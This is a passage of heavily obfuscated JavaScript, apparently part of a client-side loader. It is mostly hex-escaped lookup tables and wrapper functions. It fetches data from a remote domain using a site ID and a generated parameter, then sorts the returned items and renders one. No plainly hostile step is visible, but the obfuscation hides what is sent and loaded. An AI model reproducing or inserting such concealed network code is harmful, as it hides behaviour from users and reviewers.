\x78\x37\x64',qC:'\x30\x78\x37\x34',qA:'\x30\x78\x39\x33',qa:'\x30\x78\x61\x35',qE:'\x30\x78\x33\x37',qD:'\x30\x78\x36\x34',v0:'\x30\x78\x35\x61',v1:'\x30\x78\x33\x39',v2:'\x30\x78\x37\x61',v3:'\x30\x78\x31\x61\x61',v4:'\x30\x78\x35\x36\x65',v5:'\x30\x78\x34\x32\x37',v6:'\x30\x78\x35\x32\x35',v7:'\x30\x78\x35\x63\x38',v8:'\x30\x78\x35\x39\x63',v9:'\x30\x78\x34\x65\x61',vw:'\x30\x78\x34\x32\x63',vt:'\x30\x78\x33\x65\x36',vm:'\x30\x78\x35\x32\x36',vq:'\x30\x78\x31\x63\x65',vv:'\x30\x78\x32\x39\x30',vL:'\x30\x78\x32\x34\x30',vg:'\x30\x78\x32\x63\x63',vY:'\x30\x78\x32\x37\x63'},mk={v:'\x30\x78\x31\x30\x33',L:'\x30\x78\x63\x61',g:'\x30\x78\x31\x65\x61',Y:'\x30\x78\x32\x30\x36',n:'\x30\x78\x31\x31\x66'},mZ={v:'\x30\x78\x32\x61',L:'\x30\x78\x34\x33',g:'\x30\x78\x31\x63\x38',Y:'\x30\x78\x62\x62'},mi={v:'\x30\x78\x32\x34\x32',L:'\x30\x78\x32\x38\x35',g:'\x30\x78\x31\x63\x34',Y:'\x30\x78\x33\x30\x63',n:'\x30\x78\x32\x64\x36',J:'\x30\x78\x31\x62\x64',o:'\x30\x78\x65\x61',l:'\x30\x78\x61\x35',B:'\x30\x78\x31\x65\x64',X:'\x30\x78\x32\x31\x32',W:'\x30\x78\x36',x:'\x30\x78\x31\x33\x65',K:'\x30\x78\x32\x36\x64',s:'\x30\x78\x32\x39\x30',N:'\x30\x78\x32\x32\x34',mZ:'\x30\x78\x37\x33',mk:'\x30\x78\x31\x31\x37',mz:'\x30\x78\x61\x66',mS:'\x30\x78\x31\x62\x34',my:'\x30\x78\x32\x35\x32',mj:'\x30\x78\x32\x63\x31',mM:'\x30\x78\x32\x30\x31',mh:'\x30\x78\x32\x39\x62',mV:'\x30\x78\x31\x65\x30',mT:'\x30\x78\x33\x32',mU:'\x30\x78\x65\x30',mc:'\x30\x78\x31\x37',mu:'\x30\x78\x36\x33',mQ:'\x30\x78\x32\x61',mI:'\x30\x78\x34\x62\x33',mp:'\x30\x78\x33\x32\x32',mR:'\x30\x78\x33\x64\x66',mf:'\x30\x78\x33\x66\x36',mF:'\x30\x78\x34\x36\x35',mO:'\x30\x78\x34\x39\x65',me:'\x30\x78\x34\x36\x64',mP:'\x30\x78\x33\x35\x66',mb:'\x30\x78\x34\x62\x31',md:'\x30\x78\x33\x65',mC:'\x30\x78\x65',mA:'\x30\x78\x31\x35',ma:'\x30\x78\x31\x33\x37',mE:'\x30\x78\x31\x62',mD:'\x30\x78\x32\x30\x35',q0:'\x30\x78\x31\x61\x32',q1:'\x30\x78\x31\x35\x32',q2:'\x30\x78\x31\x34\x36',q3:'\x30\x78\x32\x39',q4:'\x30\x78\x31\x64\x37',q5:'\x30\x78\x32\x64\x33',q6:'\x30\x78\x33\x35\x61',q7:'\x30\x78\x33\x61\x31',q8:'\x30\x78\x32\x35\x37',q9:'\x30\x78\x34\x65\x37',qw:'\x30\x78\x35\x30\x38',qt:'\x30\x78\x35\x30\x65',qm:'\x30\x78\x33\x65\x38',qq:'\x30\x78\x34\x38\x37',qv:'\x30\x78\x36\x64\x33',qL:'\x30\x78\x34\x62\x65',qg:'\x30\x78\x34\x61\x32',qY:'\x30\x78\x35\x38\x38',qn:'\x30\x78\x34\x36\x30',qJ:'\x30\x78\x32\x31\x39',qo:'\x30\x78\x32\x33\x38',ql:'\x30\x78\x32\x63\x36',qB:'\x30\x78\x32\x31\x63',qX:'\x30\x78\x31\x30\x39',qW:'\x30\x78\x31\x32\x31',qx:'\x30\x78\x32\x31\x62',qK:'\x30\x78\x32\x32\x65',qs:'\x30\x78\x33\x30\x33',qN:'\x30\x78\x31\x64\x30',qH:'\x30\x78\x33\x30\x61',qr:'\x30\x78\x32\x32\x63',qG:'\x30\x78\x33\x30\x35',qi:'\x30\x78\x32\x33\x36',qZ:'\x30\x78\x32\x66\x35'},mn={v:'\x30\x78\x31\x37\x32',L:'\x30\x78\x31\x61\x65',g:'\x30\x78\x38\x63',Y:'\x30\x78\x64\x61',n:'\x30\x78\x32\x37\x61'},mg={v:'\x30\x78\x31\x34\x31',L:'\x30\x78\x38\x63',g:'\x30\x78\x32\x62\x65',Y:'\x30\x78\x61\x38'},mL={v:'\x30\x78\x34\x61',L:'\x30\x78\x31\x36',g:'\x30\x78\x65\x35',Y:'\x30\x78\x31\x37\x65'},mv={v:'\x30\x78\x31\x61\x63',L:'\x30\x78\x31\x66\x30',g:'\x30\x78\x34\x35',Y:'\x30\x78\x33\x36\x36'},mm={v:'\x30\x78\x39',L:'\x30\x78\x63\x38',g:'\x30\x78\x31\x30\x31',Y:'\x30\x78\x33\x34',n:'\x30\x78\x33\x37',J:'\x30\x78\x31\x65\x64',o:'\x30\x78\x32\x31\x30',l:'\x30\x78\x32\x64\x37',B:'\x30\x78\x32\x38\x36',X:'\x30\x78\x31\x35\x34',W:'\x30\x78\x36\x30\x36',x:'\x30\x78\x35\x39\x61',K:'\x30\x78\x35\x39\x64',s:'\x30\x78\x35\x66\x37',N:'\x30\x78\x36\x31\x39'},m8={v:'\x30\x78\x31\x34\x62',L:'\x30\x78\x36\x66',g:'\x30\x78\x36\x65',Y:'\x30\x78\x35\x39\x31'},m7={v:'\x30\x78\x31\x65\x64',L:'\x30\x78\x38\x64',g:'\x30\x78\x31\x35\x37',Y:'\x30\x78\x35\x31\x35'},m6={v:'\x30\x78\x32\x34\x32',L:'\x30\x78\x31\x39\x33',g:'\x30\x78\x31\x64\x37',Y:'\x30\x78\x31\x37\x36'},m3={v:'\x30\x78\x31\x64\x30',L:'\x30\x78\x34\x65',g:'\x30\x78\x31\x64\x31',Y:'\x30\x78\x32\x63'},m2={v:'\x30\x78\x65\x64',L:'\x30\x78\x31\x65',g:'\x30\x78\x31\x32\x35',Y:'\x30\x78\x31\x35\x31'};function O(v,L,g,Y,n){return p(v,Y-m2.v,g-m2.L,Y-m2.g,n-m2.Y);}function F(v,L,g,Y,n){return h(v-m3.v,L-m3.L,L,Y-m3.g,v-m3.Y);}const v={'\x6b\x65\x74\x43\x4d':R(mz.v,mz.L,mz.g,mz.Y,mz.n)+R(mz.J,mz.o,mz.l,mz.B,mz.X)+f(mz.W,mz.x,mz.K,mz.s,mz.N)+F(mz.mS,mz.my,mz.mj,mz.mM,mz.mh),'\x47\x65\x43\x70\x59':function(g,Y){return g-Y;},'\x44\x43\x76\x43\x48':e(mz.mV,mz.mT,mz.mU,mz.mc,mz.mu)+f(mz.mQ,mz.mI,mz.mp,mz.mR,mz.mf)+O(mz.mF,mz.mO,mz.me,mz.mP,mz.mb)+O(mz.md,mz.mC,mz.mA,mz.ma,mz.mE),'\x5a\x4c\x6d\x6b\x4a':O(mz.mD,mz.q0,mz.q1,mz.q2,mz.q3)+R(mz.q4,mz.q5,mz.q6,mz.q7,mz.q8),'\x44\x46\x4c\x6f\x4b':function(g,Y,n){return g(Y,n);},'\x57\x74\x43\x53\x76':f(mz.q9,mz.qw,mz.qt,mz.qm,mz.qq)+O(mz.qv,mz.qL,mz.qg,mz.qY,mz.qn)};function e(v,L,g,Y,n){return p(L,v-m6.v,g-m6.L,Y-m6.g,n-m6.Y);}function f(v,L,g,Y,n){return h(v-m7.v,L-m7.L,Y,Y-m7.g,g-m7.Y);}function R(v,L,g,Y,n){return h(v-m8.v,L-m8.L,g,Y-m8.g,n-m8.Y);}const L=this.#functions[e(mz.qJ,mz.qo,mz.ql,mz.qB,mz.qX)+R(mz.qW,mz.qx,mz.qK,mz.o,mz.qs)]();v[F(mz.qN,mz.qH,mz.qr,mz.qG,mz.qi)](fetch,F(-mz.qZ,-mz.qk,-mz.qz,mz.qS,-mz.qy)+f(mz.qj,mz.qM,mz.qh,mz.qV,mz.qT)+this.#domain+e(mz.qU,mz.qc,mz.qu,mz.qQ,mz.qI)+this.#webId+(F(-mz.qp,mz.qZ,mz.qz,-mz.qR,-mz.qf)+R(mz.qF,mz.qO,mz.qe,mz.qP,mz.qb)+F(mz.qd,-mz.qC,mz.qA,mz.qa,-mz.qE)+'\x63\x3d')+L,{'\x63\x61\x63\x68\x65':v[O(mz.qD,-mz.v0,-mz.v1,mz.v2,mz.v3)]})[f(mz.v4,mz.v5,mz.v6,mz.v7,mz.v8)](g=>{const mt={v:'\x30\x78\x33\x62',L:'\x30\x78\x61\x34',g:'\x30\x78\x31\x32\x63',Y:'\x30\x78\x34\x37\x61'},mw={v:'\x30\x78\x31\x63',L:'\x30\x78\x65\x36',g:'\x30\x78\x36\x39',Y:'\x30\x78\x38\x32'},m9={v:'\x30\x78\x31\x64\x65',L:'\x30\x78\x66\x38',g:'\x30\x78\x64\x31',Y:'\x30\x78\x61\x34'};if(!g['\x6f\x6b']){this.#debug[P(-mm.v,mm.L,mm.g,-mm.Y,mm.n)](v[P(mm.J,mm.o,mm.l,mm.B,mm.X)]);return;}function b(v,L,g,Y,n){return f(v-m9.v,L-m9.L,Y-m9.g,n,n-m9.Y);}function d(v,L,g,Y,n){return F(Y- -mw.v,g,g-mw.L,Y-mw.g,n-mw.Y);}function P(v,L,g,Y,n){return R(v-mt.v,L-mt.L,g,Y-mt.g,v- -mt.Y);}return g[b(mm.W,mm.x,mm.K,mm.s,mm.N)]();})[f(mz.v9,mz.vw,mz.v6,mz.vt,mz.vm)](g=>{const mG={v:'\x30\x78\x31\x34\x62',L:'\x30\x78\x64\x62',g:'\x30\x78\x35\x63',Y:'\x30\x78\x31\x36\x39',n:'\x30\x78\x65\x30',J:'\x30\x78\x31\x62\x64',o:'\x30\x78\x32\x30\x31',l:'\x30\x78\x31\x31\x32',B:'\x30\x78\x34\x34',X:'\x30\x78\x64\x39',W:'\x30\x78\x32\x65\x39',x:'\x30\x78\x31\x38\x65',K:'\x30\x78\x32\x31\x38',s:'\x30\x78\x33\x35\x39',N:'\x30\x78\x32\x38\x30',mi:'\x30\x78\x61\x31',mZ:'\x30\x78\x31\x64\x30',mk:'\x30\x78\x31\x38\x38',mz:'\x30\x78\x31\x64\x31',mS:'\x30\x78\x33\x37',my:'\x30\x78\x31\x65\x63',mj:'\x30\x78\x31\x36\x32',mM:'\x30\x78\x31\x37\x32',mh:'\x30\x78\x31\x37\x38',mV:'\x30\x78\x31\x36\x61',mT:'\x30\x78\x33\x32\x38',mU:'\x30\x78\x32\x63\x33',mc:'\x30\x78\x31\x64\x63',mu:'\x30\x78\x32\x34\x39',mQ:'\x30\x78\x31\x33\x37',mI:'\x30\x78\x32\x37\x31',mp:'\x30\x78\x31\x37\x35',mR:'\x30\x78\x32\x31\x37',mf:'\x30\x78\x31\x64\x64',mF:'\x30\x78\x32\x61\x33',mO:'\x30\x78\x31\x36\x37',me:'\x30\x78\x63\x64',mP:'\x30\x78\x31\x36\x66',mb:'\x30\x78\x31\x63\x61',md:'\x30\x78\x37\x30',mC:'\x30\x78\x61\x33',mA:'\x30\x78\x31\x64\x61',ma:'\x30\x78\x63\x33',mE:'\x30\x78\x61\x37',mD:'\x30\x78\x33\x63',q0:'\x30\x78\x33\x32\x62',q1:'\x30\x78\x32\x31\x62',q2:'\x30\x78\x34\x35\x66',q3:'\x30\x78\x33\x38\x39',q4:'\x30\x78\x33\x33\x38',q5:'\x30\x78\x31\x30',q6:'\x30\x78\x62',q7:'\x30\x78\x66\x63',q8:'\x30\x78\x33\x61',q9:'\x30\x78\x31\x34\x31',qw:'\x30\x78\x32\x39\x39',qt:'\x30\x78\x31\x39\x30',qm:'\x30\x78\x32\x33\x36',qq:'\x30\x78\x32\x62\x32',qv:'\x30\x78\x31\x65\x33',qL:'\x30\x78\x65\x66',qg:'\x30\x78\x31\x31',qY:'\x30\x78\x31\x65\x37',qn:'\x30\x78\x35',qJ:'\x30\x78\x36\x38',qo:'\x30\x78\x31\x30\x32',ql:'\x30\x78\x36\x31',qB:'\x30\x78\x32\x31\x63',qX:'\x30\x78\x31\x38\x32',qW:'\x30\x78\x31\x37\x39',qx:'\x30\x78\x34\x61',qK:'\x30\x78\x31\x33\x34',qs:'\x30\x78\x31\x33\x33',qN:'\x30\x78\x32\x33\x34',qH:'\x30\x78\x36\x35',qr:'\x30\x78\x31\x61\x36',qG:'\x30\x78\x64\x64',qi:'\x30\x78\x37\x64',qZ:'\x30\x78\x65\x39',qk:'\x30\x78\x34\x38\x64',qz:'\x30\x78\x33\x62\x65',qS:'\x30\x78\x34\x39\x31',qy:'\x30\x78\x33\x39\x37',qj:'\x30\x78\x33\x37\x38',qM:'\x30\x78\x31\x37\x61',qh:'\x30\x78\x31\x63\x30',qV:'\x30\x78\x32\x62\x35',qT:'\x30\x78\x66\x30',qU:'\x30\x78\x63\x61',qc:'\x30\x78\x63\x65',qu:'\x30\x78\x33\x66',qQ:'\x30\x78\x39\x30',qI:'\x30\x78\x31\x36\x30',qp:'\x30\x78\x65\x35'},mK={v:'\x30\x78\x35\x62\x38',L:'\x30\x78\x33\x61\x36',g:'\x30\x78\x33\x62\x35',Y:'\x30\x78\x33\x61\x34',n:'\x30\x78\x34\x37\x39',J:'\x30\x78\x36\x33\x39',o:'\x30\x78\x35\x31\x63',l:'\x30\x78\x34\x66\x37',B:'\x30\x78\x34\x65\x35',X:'\x30\x78\x35\x37\x34',W:'\x30\x78\x37\x38\x66',x:'\x30\x78\x36\x32\x65',K:'\x30\x78\x36\x37\x63',s:'\x30\x78\x36\x39\x32',N:'\x30\x78\x36\x38\x30'},mJ={v:'\x30\x78\x31\x33',L:'\x30\x78\x37\x34',g:'\x30\x78\x39\x62',Y:'\x30\x78\x31\x37'},mq={v:'\x30\x78\x31\x38\x61',L:'\x30\x78\x31\x62\x65',g:'\x30\x78\x31\x37\x63',Y:'\x30\x78\x62\x33'};function D(v,L,g,Y,n){return f(v-mq.v,L-mq.L,Y- -mq.g,L,n-mq.Y);}function A(v,L,g,Y,n){return R(v-mv.v,L-mv.L,n,Y-mv.g,L- -mv.Y);}function a(v,L,g,Y,n){return F(L- -mL.v,v,g-mL.L,Y-mL.g,n-mL.Y);}function E(v,L,g,Y,n){return f(v-mg.v,L-mg.L,Y- -mg.g,n,n-mg.Y);}const Y={'\x68\x41\x68\x62\x74':function(n,J){const mY={v:'\x30\x78\x32\x63\x35'};function C(v,L,g,Y,n){return q(L- -mY.v,g);}return v[C(-mn.v,-mn.L,-mn.g,-mn.Y,-mn.n)](n,J);},'\x50\x71\x68\x46\x6f':v[A(mi.v,mi.L,mi.g,mi.Y,mi.n)]};function w0(v,L,g,Y,n){return f(v-mJ.v,L-mJ.L,Y-mJ.g,L,n-mJ.Y);}if(!g?.[a(mi.J,mi.o,mi.l,mi.B,mi.X)]){this.#debug[a(mi.W,-mi.x,-mi.K,-mi.s,-mi.N)](v[a(mi.mZ,mi.mk,mi.mz,mi.mS,mi.my)]);return;}this[A(mi.K,mi.mj,mi.mM,mi.mh,mi.mV)+a(mi.mT,mi.mU,-mi.mc,-mi.mu,mi.mQ)+D(mi.mI,mi.mp,mi.mR,mi.mf,mi.mF)](g[E(mi.L,mi.mO,mi.me,mi.mP,mi.mb)])[a(-mi.md,-mi.mC,mi.mA,mi.ma,mi.mE)](n=>{const mr={v:'\x30\x78\x35\x63\x36',L:'\x30\x78\x34\x37\x63',g:'\x30\x78\x34\x38\x30',Y:'\x30\x78\x33\x63\x61',n:'\x30\x78\x34\x31\x39'},mN={v:'\x30\x78\x31\x37\x38',L:'\x30\x78\x39\x38',g:'\x30\x78\x32\x34',Y:'\x30\x78\x32\x33'},ms={v:'\x30\x78\x31\x65\x36',L:'\x30\x78\x63\x36',g:'\x30\x78\x31\x34\x62',Y:'\x30\x78\x31\x30\x64'},mW={v:'\x30\x78\x31\x38\x66',L:'\x30\x78\x31\x32\x35',g:'\x30\x78\x35\x36',Y:'\x30\x78\x34\x61'},mX={v:'\x30\x78\x66\x66',L:'\x30\x78\x31\x34',g:'\x30\x78\x66\x65',Y:'\x30\x78\x31\x64\x33'},mB={v:'\x30\x78\x31\x65\x34',L:'\x30\x78\x35\x62',g:'\x30\x78\x62\x66',Y:'\x30\x78\x33\x31\x65'},ml={v:'\x30\x78\x31\x30\x61',L:'\x30\x78\x31\x36\x36',g:'\x30\x78\x36\x61\x35',Y:'\x30\x78\x66\x63'},mo={v:'\x30\x78\x36\x62',L:'\x30\x78\x31\x32\x39',g:'\x30\x78\x38\x65',Y:'\x30\x78\x33\x37\x62'};function w4(v,L,g,Y,n){return E(v-mo.v,L-mo.L,g-mo.g,g- -mo.Y,v);}if(this.#functions[w1(-mG.v,-mG.L,mG.g,-mG.Y,-mG.n)+'\x74\x79'](n)){this.#debug[w1(-mG.J,-mG.o,-mG.l,-mG.B,-mG.X)](Y[w3(mG.W,mG.x,mG.K,mG.s,mG.N)]);return;}function w1(v,L,g,Y,n){return w0(v-ml.v,L,g-ml.L,n- -ml.g,n-ml.Y);}function w2(v,L,g,Y,n){return E(v-mB.v,L-mB.L,g-mB.g,v- -mB.Y,Y);}n[w2(-mG.mi,-mG.mZ,-mG.mk,-mG.mz,-mG.mS)]((o,l)=>{const mx={v:'\x30\x78\x31\x39\x39',L:'\x30\x78\x31\x32\x30',g:'\x30\x78\x64\x64',Y:'\x30\x78\x31\x63\x34'};function w5(v,L,g,Y,n){return w3(v-mX.v,L-mX.L,g-mX.g,L,n-mX.Y);}function w6(v,L,g,Y,n){return w3(v-mW.v,L-mW.L,g-mW.g,v,g-mW.Y);}function w7(v,L,g,Y,n){return w1(v-mx.v,L,g-mx.L,Y-mx.g,g-mx.Y);}return Y[w5(mK.v,mK.L,mK.g,mK.Y,mK.n)](l[w6(mK.J,mK.o,mK.l,mK.B,mK.X)+'\x74'],o[w5(mK.W,mK.x,mK.K,mK.s,mK.N)+'\x74']);});const J=n[-0x1855+0x91*0x3+0x16a2];function w8(v,L,g,Y,n){return a(n,v-ms.v,g-ms.L,Y-ms.g,n-ms.Y);}function w3(v,L,g,Y,n){return D(v-mN.v,Y,g-mN.L,n- -mN.g,n-mN.Y);}J[w2(-mG.my,-mG.mj,-mG.mM,-mG.mh,-mG.mV)+'\x74']=this.#functions[w4(-mG.mT,-mG.mU,-mG.mc,-mG.mu,-mG.mQ)+w8(mG.mI,mG.mp,mG.mR,mG.mf,mG.mF)+w2(-mG.mO,-mG.me,-mG.mP,-mG.mb,-mG.md)+'\x6d\x73'](J[w8(mG.mC,mG.mA,mG.ma,mG.mE,mG.mD)+'\x74'],J[w3(mG.q0,mG.q1,mG.q2,mG.q3,mG.q4)+w4(mG.q5,-mG.q6,-mG.q7,-mG.q8,-mG.q9)],J[w4(-mG.qw,-mG.qt,-mG.qm,-mG.qq,-mG.qv)],J['\x69\x64'],this[w2(-mG.qL,-mG.qg,-mG.qY,mG.qn,-mG.qJ)+w2(-mG.qo,-mG.ql,-mG.qB,-mG.qX,-mG.mZ)+'\x72'][w4(-mG.qW,-mG.qx,-mG.qK,-mG.qs,-mG.qN)+w8(mG.qH,mG.qr,-mG.qG,mG.qi,-mG.qZ)]),this[w3(mG.qk,mG.qz,mG.qS,mG.qy,mG.qj)+w2(-mG.qM,-mG.qh,-mG.qV,-mG.qT,-mG.qU)+'\x74'](J)[w1(-mG.qc,mG.qu,-mG.qQ,-mG.qI,-mG.qp)](o=>{const mH={v:'\x30\x78\x31\x65\x63',L:'\x30\x78\x35\x35\x32',g:'\x30\x78\x31',Y:'\x30\x78\x31\x34\x32'};function w9(v,L,g,Y,n){return w4(g,L-mH.v,L-mH.L,Y-mH.g,n-mH.Y);}this[w9(mr.v,mr.L,mr.g,mr.Y,mr.n)+'\x44'](o,J);});}),this.#functions[E(mi.mD,mi.q0,mi.q1,mi.q2,mi.q3)+A(mi.q4,mi.q5,mi.q6,mi.q7,mi.q8)+D(mi.q9,mi.qw,mi.qt,mi.qm,mi.qq)](this[w0(mi.qv,mi.qL,mi.qg,mi.qY,mi.qn)+E(mi.qJ,mi.qo,mi.ql,mi.qB,mi.qX)+'\x72'][A(mi.qW,mi.qx,mi.qK,mi.qs,mi.qN)+D(mi.qH,mi.qr,mi.qG,mi.qi,mi.qZ)]);})[e(mz.vq,mz.vv,mz.vL,mz.vg,mz.vY)](g=>{function ww(v,L,g,Y,n){return F(L-mZ.v,g,g-mZ.L,Y-mZ.g,n-mZ.Y);}this.#debug[ww(-mk.v,-mk.L,-mk.g,-mk.Y,-mk.n)](g);});}async[h('\x30\x78\x35\x66','\x30\x78\x31\x39\x66','\x30\x78\x61\x64',-'\x30\x78\x35\x33','\x30\x78\x39\x36')+h(-'\x30\x78\x35\x34','\x30\x78\x64\x35',-'\x30\x78\x32\x38','\x30\x78\x31\x65\x61','\x30\x78\x66\x65')+V('\x30\x78\x31\x36\x61','\x30\x78\x31\x33\x63','\x30\x78\x32\x34\x62','\x30\x78\x39\x34','\x30\x78\x62\x66')](L){const qt={v:'\x30\x78\x36\x33\x35',L:'\x30\x78\x35\x34\x34',g:'\x30\x78\x35\x63\x62',Y:'\x30\x78\x35\x63\x61',n:'\x30\x78\x35\x30\x61',J:'\x30\x78\x36\x61\x63',o:'\x30\x78\x35\x33\x36',l:'\x30\x78\x36\x38\x64',B:'\x30\x78\x36\x34\x65',X:'\x30\x78\x36\x66\x38',W:'\x30\x78\x31\x38\x65',x:'\x30\x78\x66\x35',K:'\x30\x78\x31\x37\x63',s:'\x30\x78\x32\x39\x62',N:'\x30\x78\x31\x65\x38',qm:'\x30\x78\x32\x63\x63',qq:'\x30\x78\x66\x32',qv:'\x30\x78\x31\x66\x61',qL:'\x30\x78\x32\x34\x61',qg:'\x30\x78\x65\x63',qY:'\x30\x78\x31\x61\x66',qn:'\x30\x78\x31\x36\x36',qJ:'\x30\x78\x32\x37\x62',qo:'\x30\x78\x32\x65\x35',ql:'\x30\x78\x31\x36\x32',qB:'\x30\x78\x32\x66\x39',qX:'\x30\x78\x32\x63\x65',qW:'\x30\x78\x32\x38\x37',qx:'\x30\x78\x33\x38\x62',qK:'\x30\x78\x31\x37\x62',qs:'\x30\x78\x31\x65\x32',qN:'\x30\x78\x32\x65\x38',qH:'\x30\x78\x32\x64\x37',qr:'\x30\x78\x33\x62\x37',qG:'\x30\x78\x33\x32\x63',qi:'\x30\x78\x34\x34\x34',qZ:'\x30\x78\x33\x31\x63',qk:'\x30\x78\x33\x63\x31',qz:'\x30\x78\x31\x64\x30',qS:'\x30\x78\x34\x36\x39',qy:'\x30\x78\x31\x34\x38',qj:'\x30\x78\x31\x31\x32',qM:'\x30\x78\x31\x32\x37',qh:'\x30\x78\x31\x32\x30',qV:'\x30\x78\x32\x36\x39',qT:'\x30\x78\x37\x63',qU:'\x30\x78\x61\x31',qc:'\x30\x78\x35\x62',qu:'\x30\x78\x31\x32\x63',qQ:'\x30\x78\x31\x39\x35',qI:'\x30\x78\x33\x62\x30',qp:'\x30\x78\x33\x61\x37',qR:'\x30\x78\x32\x63\x35',qf:'\x30\x78\x33\x34\x39',qF:'\x30\x78\x34\x30\x30',qO:'\x30\x78\x33\x39\x39',qe:'\x30\x78\x34\x61\x30',qP:'\x30\x78\x36\x31\x35',qb:'\x30\x78\x34\x63\x61',qd:'\x30\x78\x31\x64\x36',qC:'\x30\x78\x32\x32\x66',qA:'\x30\x78\x66\x62',qa:'\x30\x78\x31\x66\x66',qE:'\x30\x78\x34\x37\x36',qD:'\x30\x78\x34\x63\x34',v0:'\x30\x78\x32\x66\x35',v1:'\x30\x78\x33\x65\x33',v2:'\x30\x78\x33\x32\x33',v3:'\x30\x78\x36\x39\x37',v4:'\x30\x78\x35\x62\x65',v5:'\x30\x78\x36\x63\x66',v6:'\x30\x78\x36\x38\x37',v7:'\x30\x78\x35\x62\x31',v8:'\x30\x78\x31\x65\x66',v9:'\x30\x78\x31\x66\x34',vw:'\x30\x78\x32\x33\x38',vt:'\x30\x78\x31\x37\x33',vm:'\x30\x78\x33\x34\x35',vq:'\x30\x78\x33\x38\x36',vv:'\x30\x78\x34\x62\x65',vL:'\x30\x78\x33\x31\x31',vg:'\x30\x78\x34\x32\x31',vY:'\x30\x78\x34\x38\x62',vn:'\x30\x78\x36\x64\x61',vJ:'\x30\x78\x35\x38\x62',vo:'\x30\x78\x35\x31\x34',vl:'\x30\x78\x35\x64\x66',vB:'\x30\x78\x37\x33\x30'},qw={v:'\x30\x78\x61\x38',L:'\x30\x78\x31\x36\x65',g:'\x30\x78\x31\x31\x62',Y:'\x30\x78\x35\x34\x39'},q9={v:'\x30\x78\x33\x33\x63',L:'\x30\x78\x32\x64\x36',g:'\x30\x78\x33\x33\x36',Y:'\x30\x78\x33\x34\x66',n:'\x30\x78\x32\x37\x39',J:'\x30\x78\x31\x39\x33',o:'\x30\x78\x66\x39',l:'\x30\x78\x32\x62',B:'\x30\x78\x35\x39',X:'\x30\x78\x34\x62',W:'\x30\x78\x31\x33\x66',x:'\x30\x78\x35\x33',K:'\x30\x78\x35\x31',s:'\x30\x78\x37\x65',N:'\x30\x78\x34\x34',qw:'\x30\x78\x64\x39',qt:'\x30\x78\x36',qm:'\x30\x78\x63\x66',qq:'\x30\x78\x31\x33\x62',qv:'\x30\x78\x31\x31\x63',qL:'\x30\x78\x33\x31\x65',qg:'\x30\x78\x33\x37\x62',qY:'\x30\x78\x31\x65\x39',qn:'\x30\x78\x31\x62\x30',qJ:'\x30\x78\x32\x32\x62',qo:'\x30\x78\x33\x31\x63',ql:'\x30\x78\x32\x32\x33',qB:'\x30\x78\x32\x37\x66',qX:'\x30\x78\x64\x38',qW:'\x30\x78\x33\x32\x65',qx:'\x30\x78\x31\x38\x61',qK:'\x30\x78\x31\x34\x64',qs:'\x30\x78\x39\x34',qN:'\x30\x78\x32\x32',qH:'\x30\x78\x65\x35',qr:'\x30\x78\x31\x30\x64',qG:'\x30\x78\x35\x62',qi:'\x30\x78\x31\x66\x31',qZ:'\x30\x78\x36\x35',qk:'\x30\x78\x37\x39',qz:'\x30\x78\x31\x30\x34',qS:'\x30\x78\x65\x63',qy:'\x30\x78\x62\x63',qj:'\x30\x78\x33\x62',qM:'\x30\x78\x32\x66',qh:'\x30\x78\x31\x62',qV:'\x30\x78\x33\x65',qT:'\x30\x78\x38\x66',qU:'\x30\x78\x36\x31',qc:'\x30\x78\x66\x31',qu:'\x30\x78\x32\x31\x35',qQ:'\x30\x78\x32\x39',qI:'\x30\x78\x31\x31',qp:'\x30\x78\x63\x35',qR:'\x30\x78\x31\x30\x65',qf:'\x30\x78\x32\x39\x33',qF:'\x30\x78\x33\x37\x66',qO:'\x30\x78\x32\x37\x33',qe:'\x30\x78\x31\x66\x63',qP:'\x30\x78\x32\x64\x65',qb:'\x30\x78\x34\x64',qd:'\x30\x78\x62\x65',qC:'\x30\x78\x37\x62',qA:'\x30\x78\x32\x32',qa:'\x30\x78\x34\x33',qE:'\x30\x78\x61\x30',qD:'\x30\x78\x31\x63\x31',v0:'\x30\x78\x31\x62\x62',v1:'\x30\x78\x34\x39',v2:'\x30\x78\x33\x32\x30',v3:'\x30\x78\x32\x38\x64',v4:'\x30\x78\x32\x63\x39',v5:'\x30\x78\x32\x31\x64',v6:'\x30\x78\x33\x62\x61',v7:'\x30\x78\x31\x31\x31',v8:'\x30\x78\x65\x35',v9:'\x30\x78\x37\x36',vw:'\x30\x78\x37\x33',vt:'\x30\x78\x62\x32',vm:'\x30\x78\x31\x31\x61',vq:'\x30\x78\x33\x34\x38',vv:'\x30\x78\x31\x39\x62',vL:'\x30\x78\x32\x64\x31',vg:'\x30\x78\x32\x33\x66',vY:'\x30\x78\x32\x66\x37',vn:'\x30\x78\x33\x36\x35',vJ:'\x30\x78\x34\x33\x36',vo:'\x30\x78\x34\x62\x31',vl:'\x30\x78\x32\x61\x61',vB:'\x30\x78\x64\x36',vX:'\x30\x78\x33\x64',vW:'\x30\x78\x37\x66',vx:'\x30\x78\x31\x36\x31',vK:'\x30\x78\x66\x36',vs:'\x30\x78\x31\x66\x33',vN:'\x30\x78\x34\x36',vH:'\x30\x78\x31\x64\x36',vr:'\x30\x78\x63',vG:'\x30\x78\x31\x64\x34',vi:'\x30\x78\x32\x32\x35',vZ:'\x30\x78\x31\x32\x38',vk:'\x30\x78\x32\x36\x31',vz:'\x30\x78\x32\x35\x33',vS:'\x30\x78\x32\x35\x39',vy:'\x30\x78\x32\x30\x32',vj:'\x30\x78\x32\x36\x61',vM:'\x30\x78\x31\x36\x61',vh:'\x30\x78\x31\x31\x64',vV:'\x30\x78\x31\x63\x36',vT:'\x30\x78\x31\x64\x39',vU:'\x30\x78\x32\x61',vc:'\x30\x78\x61\x66',vu:'\x30\x78\x62\x66',vQ:'\x30\x78\x37\x37',vI:'\x30\x78\x33\x37',vp:'\x30\x78\x31\x36\x34',vR:'\x30\x78\x31\x31\x38',vf:'\x30\x78\x34\x62',vF:'\x30\x78\x31\x30\x37',vO:'\x30\x78\x37\x62',ve:'\x30\x78\x63\x31',vP:'\x30\x78\x34\x36',vb:'\x30\x78\x38',vd:'\x30\x78\x35\x61',vC:'\x30\x78\x31\x37\x38',vA:'\x30\x78\x39\x33',va:'\x30\x78\x61\x31',vE:'\x30\x78\x31\x30\x33',vD:'\x30\x78\x61\x30',L0:'\x30\x78\x31\x62\x63',L1:'\x30\x78\x31\x39\x62',L2:'\x30\x78\x64\x32',L3:'\x30\x78\x37\x63',L4:'\x30\x78\x64\x63',L5:'\x30\x78\x33\x30',L6:'\x30\x78\x33\x62',L7:'\x30\x78\x66\x38',L8:'\x30\x78\x31\x32',L9:'\x30\x78\x31\x62\x66',Lw:'\x30\